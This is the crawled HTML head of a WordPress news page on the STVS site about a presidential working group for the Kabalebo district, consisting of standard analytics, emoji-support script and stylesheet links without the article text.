

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stvs.sr/nieuws/2022/08/president-installeert-werkgroep-voor-ontwikkeling-bestuursressort-kabalebo/
body_size: 17939
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <title>President installeert werkgroep voor ontwikkeling bestuursressort Kabalebo &#8211; STVS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="STVS &raquo; Feed" href="https://stvs.sr/feed/" />
<link rel="alternate" type="application/rss+xml" title="STVS &raquo; Comments Feed" href="https://stvs.sr/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.25.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-QP17HB69QC"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '7.25.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/stvs.sr\/nieuws\/2022\/08\/president-installeert-werkgroep-voor-ontwikkeling-bestuursressort-kabalebo\/"};
				if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-QP17HB69QC',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-QP17HB69QC', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stvs.sr\/wp-includes\/js\/wp-emoji-release.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://stvs.sr/wp-includes/css/dist/block-library/style.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bepro-google-fonts-css' href='//fonts.googleapis.com/css?family=Fira+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%26display%3Dswap%7CRoboto%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C900%26display%3Dswap%7CJost%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='bepro-style-css' href='https://stvs.sr/wp-content/themes/bepro/style.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/bootstrap.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linecons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/linecons/css/linecons.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-font-awesome-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-entypo-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/entypo/css/entypo.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linearicons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/lnr/css/lnr.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-typicons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/typcn/css/typcn.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-unycon-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/unycon/unycon.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-bepro_flaticon-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/bepro-icon.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-bepro_fontawsome-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/fontawsome.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/owl.theme.default.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/owl.carousel.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='animate-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/animate.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/nice-select.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='slick-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/slick.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/lightslider.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='lightcase-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/lightcase.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='jquery-mCustomScrollbar-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/jquery.mCustomScrollbar.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-preset-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/preset.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-theme-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/theme.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-responsive-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/responsive.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-preloader-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/preloader.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<script src="https://stvs.sr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.25.0" id="exactmetrics-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/stvs.sr","hash_tracking":"false","v4_id":"G-QP17HB69QC"};</script>
<script src="https://stvs.sr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://stvs.sr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://stvs.sr/wp-json/" /><link rel="alternate" type="application/json" href="https://stvs.sr/wp-json/wp/v2/posts/61175" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stvs.sr/xmlrpc.php?rsd" />
<link rel="canonical" href="https://stvs.sr/nieuws/2022/08/president-installeert-werkgroep-voor-ontwikkeling-bestuursressort-kabalebo/" />
<link rel="alternate" type="application/json+oembed" href="https://stvs.sr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstvs.sr%2Fnieuws%2F2022%2F08%2Fpresident-installeert-werkgroep-voor-ontwikkeling-bestuursressort-kabalebo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://stvs.sr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstvs.sr%2Fnieuws%2F2022%2F08%2Fpresident-installeert-werkgroep-voor-ontwikkeling-bestuursressort-kabalebo%2F&#038;format=xml" />
